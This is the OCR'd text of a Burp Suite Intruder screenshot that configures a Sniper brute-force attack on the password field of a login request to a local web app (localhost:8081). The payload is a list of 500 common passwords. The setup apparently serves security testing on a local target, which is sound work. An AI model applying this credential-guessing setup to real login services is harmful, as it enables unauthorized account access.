 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Flow Logger++ Settings
1 × 2 × +
? Sniper attack Start attack
Target http://localhost:8081 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /auth/login HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:63343/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://localhost:63343
11 Connection: keep-alive
12 Priority: u=0
13
14 username=mario.rossi&password=§test§
? Search 1 highlight 1 payload position Length: 462
Event log (2) All issues
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 500
Request count: 500
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345678
pussy
12345
dragon
qwerty
696969
mustang
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
Memory: 168.3MB
§ Payloads
Resource pool
Settings